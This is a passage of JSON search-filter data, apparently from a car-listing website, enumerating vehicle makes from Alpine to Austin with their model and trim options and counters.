Ti","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Milano","Value":"Milano","Name":"Milano","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nero Edizione","Value":"Nero Edizione","Name":"Nero Edizione","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Progression","Value":"Progression","Name":"Progression","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Quadrifoglio","Value":"Quadrifoglio","Name":"Quadrifoglio","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Quadrifoglio Super Sport","Value":"Quadrifoglio Super Sport","Name":"Quadrifoglio Super Sport","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Quadrifoglio Verde","Value":"Quadrifoglio Verde","Name":"Quadrifoglio Verde","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_QV Line","Value":"QV Line","Name":"QV Line","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sportiva","Value":"Sportiva","Name":"Sportiva","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_TI","Value":"TI","Name":"TI","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Tributo Italiano","Value":"Tributo Italiano","Name":"Tributo Italiano","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Turismo Sport","Value":"Turismo Sport","Name":"Turismo Sport","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Veloce","Value":"Veloce","Name":"Veloce","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Veloce TI","Value":"Veloce TI","Name":"Veloce TI","Counter":0,"Selected":false,"Sort":32}],"Selected":false,"Counter":28,"Sort":1},{"Id":"Makes_Alpine","Name":"Alpine","Value":"Alpine","Models":[{"Id":"Models_A110","Value":"A110","Name":"A110","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_A290","Value":"A290","Name":"A290","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A390","Value":"A390","Name":"A390","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sam Remo 73","Value":"Sam Remo 73","Name":"Sam Remo 73","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":1,"Sort":2},{"Id":"Makes_Alvis","Name":"Alvis","Value":"Alvis","Models":[{"Id":"Models_TA21","Value":"TA21","Name":"TA21","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_TF21","Value":"TF21","Name":"TF21","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":51},{"Id":"Makes_Ariel","Name":"Ariel","Value":"Ariel","Models":[{"Id":"Models_Atom","Value":"Atom","Name":"Atom","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":52},{"Id":"Makes_Aston Martin","Name":"Aston Martin","Value":"Aston Martin","Models":[{"Id":"Models_DB11","Value":"DB11","Name":"DB11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB2/4","Value":"DB2/4","Name":"DB2/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DB6","Value":"DB6","Name":"DB6","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DB7","Value":"DB7","Name":"DB7","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DB9","Value":"DB9","Name":"DB9","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DBS","Value":"DBS","Name":"DBS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DBX","Value":"DBX","Name":"DBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Rapide","Value":"Rapide","Name":"Rapide","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V12 Speedster","Value":"V12 Speedster","Name":"V12 Speedster","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Vanquish","Value":"Vanquish","Name":"Vanquish","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Virage","Value":"Virage","Name":"Virage","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_AMR","Value":"AMR","Name":"AMR","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_AMR 59 Edition","Value":"AMR 59 Edition","Name":"AMR 59 Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_DBX707","Value":"DBX707","Name":"DBX707","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_F1 Edition","Value":"F1 Edition","Name":"F1 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GT Volante","Value":"GT Volante","Name":"GT Volante","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT8","Value":"GT8","Name":"GT8","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GTA","Value":"GTA","Name":"GTA","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_N430","Value":"N430","Name":"N430","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_S Volante","Value":"S Volante","Name":"S Volante","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Superleggera","Value":"Superleggera","Name":"Superleggera","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Vantage Volante","Value":"Vantage Volante","Name":"Vantage Volante","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Volante","Value":"Volante","Name":"Volante","Counter":0,"Selected":false,"Sort":16}],"Selected":false,"Counter":22,"Sort":3},{"Id":"Makes_Audi","Name":"Audi","Value":"Audi","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_80","Value":"80","Name":"80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A1","Value":"A1","Name":"A1","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A2","Value":"A2","Name":"A2","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A3","Value":"A3","Name":"A3","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A3 Cabriolet","Value":"A3 Cabriolet","Name":"A3 Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A4","Value":"A4","Name":"A4","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A4 Allroad","Value":"A4 Allroad","Name":"A4 Allroad","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_A4 Avant","Value":"A4 Avant","Name":"A4 Avant","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_A4 Cabriolet","Value":"A4 Cabriolet","Name":"A4 Cabriolet","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_A5","Value":"A5","Name":"A5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_A5 Avant","Value":"A5 Avant","Name":"A5 Avant","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_A5 Cabriolet","Value":"A5 Cabriolet","Name":"A5 Cabriolet","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_A6","Value":"A6","Name":"A6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_A6 Allroad","Value":"A6 Allroad","Name":"A6 Allroad","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_A6 Avant","Value":"A6 Avant","Name":"A6 Avant","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_A6 Saloon","Value":"A6 Saloon","Name":"A6 Saloon","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_A6 e-tron Avant","Value":"A6 e-tron Avant","Name":"A6 e-tron Avant","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_A7","Value":"A7","Name":"A7","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_A8","Value":"A8","Name":"A8","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Q2","Value":"Q2","Name":"Q2","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Q3","Value":"Q3","Name":"Q3","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Q4 e-tron","Value":"Q4 e-tron","Name":"Q4 e-tron","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Q5","Value":"Q5","Name":"Q5","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Q6 e-tron","Value":"Q6 e-tron","Name":"Q6 e-tron","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Q7","Value":"Q7","Name":"Q7","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Q8","Value":"Q8","Name":"Q8","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Q8 e-tron","Value":"Q8 e-tron","Name":"Q8 e-tron","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Quattro","Value":"Quattro","Name":"Quattro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_R8","Value":"R8","Name":"R8","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_RS Q3","Value":"RS Q3","Name":"RS Q3","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_RS Q8","Value":"RS Q8","Name":"RS Q8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_RS e-tron GT","Value":"RS e-tron GT","Name":"RS e-tron GT","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_RS3","Value":"RS3","Name":"RS3","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_RS4","Value":"RS4","Name":"RS4","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RS4 Avant","Value":"RS4 Avant","Name":"RS4 Avant","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RS4 Cabriolet","Value":"RS4 Cabriolet","Name":"RS4 Cabriolet","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_RS5","Value":"RS5","Name":"RS5","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_RS6","Value":"RS6","Name":"RS6","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_RS6 Avant","Value":"RS6 Avant","Name":"RS6 Avant","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_RS7","Value":"RS7","Name":"RS7","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_RS8","Value":"RS8","Name":"RS8","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_S4 Avant","Value":"S4 Avant","Name":"S4 Avant","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_S4 Cabriolet","Value":"S4 Cabriolet","Name":"S4 Cabriolet","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_S5 Avant","Value":"S5 Avant","Name":"S5 Avant","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_S6 Avant","Value":"S6 Avant","Name":"S6 Avant","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_S6 Saloon","Value":"S6 Saloon","Name":"S6 Saloon","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_S6 e-tron Avant","Value":"S6 e-tron Avant","Name":"S6 e-tron Avant","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":60},{"Id":"Models_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":61},{"Id":"Models_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":62},{"Id":"Models_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":63},{"Id":"Models_TT","Value":"TT","Name":"TT","Counter":0,"Selected":false,"Sort":64},{"Id":"Models_TT RS","Value":"TT RS","Name":"TT RS","Counter":0,"Selected":false,"Sort":65},{"Id":"Models_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":66},{"Id":"Models_e-tron","Value":"e-tron","Name":"e-tron","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_e-tron GT","Value":"e-tron GT","Name":"e-tron GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e-tron S","Value":"e-tron S","Name":"e-tron S","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_Amplified Edition","Value":"Amplified Edition","Name":"Amplified Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Audi Sport Edition","Value":"Audi Sport Edition","Name":"Audi Sport Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Audi Sport Performance Parts","Value":"Audi Sport Performance Parts","Name":"Audi Sport Performance Parts","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition Nav","Value":"Black Edition Nav","Name":"Black Edition Nav","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bronze Edition","Value":"Bronze Edition","Name":"Bronze Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Carbon Black","Value":"Carbon Black","Name":"Carbon Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carbon Vorsprung","Value":"Carbon Vorsprung","Name":"Carbon Vorsprung","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Citycarver","Value":"Citycarver","Name":"Citycarver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Competition","Value":"Competition","Name":"Competition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Competition Line","Value":"Competition Line","Name":"Competition Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Competition Vorsprung","Value":"Competition Vorsprung","Name":"Competition Vorsprung","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Contrast Edition","Value":"Contrast Edition","Name":"Contrast Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Contrast Edition Plus","Value":"Contrast Edition Plus","Name":"Contrast Edition Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamik","Value":"Dynamik","Name":"Dynamik","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_E-tron","Value":"E-tron","Name":"E-tron","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Launch Edition Plus","Value":"Launch Edition Plus","Name":"Launch Edition Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Le Mans","Value":"Le Mans","Name":"Le Mans","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Nogaro","Value":"Nogaro","Name":"Nogaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Nogaro Edition","Value":"Nogaro Edition","Name":"Nogaro Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Performance Carbon Black","Value":"Performance Carbon Black","Name":"Performance Carbon Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Performance Carbon Vorsprung","Value":"Performance Carbon Vorsprung","Name":"Performance Carbon Vorsprung","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_S Launch Edition","Value":"S Launch Edition","Name":"S Launch Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S Line","Value":"S Line","Name":"S Line","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Line Competition","Value":"S Line Competition","Name":"S Line Competition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Line Contrast Edition","Value":"S Line Contrast Edition","Name":"S Line Contrast Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Line Edition","Value":"S Line Edition","Name":"S Line Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S line Exclusive","Value":"S line Exclusive","Name":"S line Exclusive","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Line Nav","Value":"S Line Nav","Name":"S Line Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Line Navigation","Value":"S Line Navigation","Name":"S Line Navigation","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Line Plus","Value":"S Line Plus","Name":"S Line Plus","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Line Plus Special Edition","Value":"S Line Plus Special Edition","Name":"S Line Plus Special Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S Line Special Edition","Value":"S Line Special Edition","Name":"S Line Special Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S Line Special Edition Plus","Value":"S Line Special Edition Plus","Name":"S Line Special Edition Plus","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_S Line Sport Edition","Value":"S Line Sport Edition","Name":"S Line Sport Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_S Line Style Edition","Value":"S Line Style Edition","Name":"S Line Style Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_S Vorsprung","Value":"S Vorsprung","Name":"S Vorsprung","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S1 Competition","Value":"S1 Competition","Name":"S1 Competition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_S3 Black Edition","Value":"S3 Black Edition","Name":"S3 Black Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S3 Vorsprung","Value":"S3 Vorsprung","Name":"S3 Vorsprung","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S3 Vorsrpung","Value":"S3 Vorsrpung","Name":"S3 Vorsrpung","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_S4 Black Edition","Value":"S4 Black Edition","Name":"S4 Black Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S4 Vorsprung","Value":"S4 Vorsprung","Name":"S4 Vorsprung","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S5 Black Edition","Value":"S5 Black Edition","Name":"S5 Black Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S5 Edition 1","Value":"S5 Edition 1","Name":"S5 Edition 1","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S5 Vorsprung","Value":"S5 Vorsprung","Name":"S5 Vorsprung","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S6","Value":"S6","Name":"S6","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S6 Black Edition","Value":"S6 Black Edition","Name":"S6 Black Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S6 Launch Edition","Value":"S6 Launch Edition","Name":"S6 Launch Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S6 Vorsprung","Value":"S6 Vorsprung","Name":"S6 Vorsprung","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_S7 Black Edition","Value":"S7 Black Edition","Name":"S7 Black Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S8 Plus","Value":"S8 Plus","Name":"S8 Plus","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_S8 Vorsprung","Value":"S8 Vorsprung","Name":"S8 Vorsprung","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE Technik","Value":"SE Technik","Name":"SE Technik","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SQ2 Black Edition","Value":"SQ2 Black Edition","Name":"SQ2 Black Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SQ2 Vorsprung","Value":"SQ2 Vorsprung","Name":"SQ2 Vorsprung","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SQ5 Black Edition","Value":"SQ5 Black Edition","Name":"SQ5 Black Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SQ5 Edition 1","Value":"SQ5 Edition 1","Name":"SQ5 Edition 1","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SQ5 Launch Edition","Value":"SQ5 Launch Edition","Name":"SQ5 Launch Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_SQ5 Plus","Value":"SQ5 Plus","Name":"SQ5 Plus","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SQ5 Plus Special Edition","Value":"SQ5 Plus Special Edition","Name":"SQ5 Plus Special Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SQ5 Vorsprung","Value":"SQ5 Vorsprung","Name":"SQ5 Vorsprung","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SQ6 Edition 1","Value":"SQ6 Edition 1","Name":"SQ6 Edition 1","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SQ7 Black Edition","Value":"SQ7 Black Edition","Name":"SQ7 Black Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SQ7 Vorsprung","Value":"SQ7 Vorsprung","Name":"SQ7 Vorsprung","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_SQ8 Black Edition","Value":"SQ8 Black Edition","Name":"SQ8 Black Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_SQ8 Vorsprung","Value":"SQ8 Vorsprung","Name":"SQ8 Vorsprung","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Technik","Value":"Technik","Name":"Technik","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Technik SE","Value":"Technik SE","Name":"Technik SE","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_TT 20 Years","Value":"TT 20 Years","Name":"TT 20 Years","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TTS Black Edition","Value":"TTS Black Edition","Name":"TTS Black Edition","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_TTS Final Edition","Value":"TTS Final Edition","Name":"TTS Final Edition","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_TTS Vorsprung","Value":"TTS Vorsprung","Name":"TTS Vorsprung","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Vorsprung","Value":"Vorsprung","Name":"Vorsprung","Counter":0,"Selected":false,"Sort":107}],"Selected":false,"Counter":1205,"Sort":4},{"Id":"Makes_Austin","Name":"Austin","Value":"Austin","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12/4","Value":"12/4","Name":"12/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_8","Value":"8","Name":"8","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A30","Value":"A30","Name":"A30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A40","Value":"A40","Name":"A40","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A50","Value":"A50","Name":"A50","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A55","Value":"A55","Name":"A55","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Allegro","Value":"Allegro","Name":"Allegro","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Maxi","Value":"Maxi","Name":"Maxi","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Morris","Value":"Morris","Name":"Morris","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Mosaic","Value":"Mosaic","Name":"Mosaic","Counter":0,"Selected":f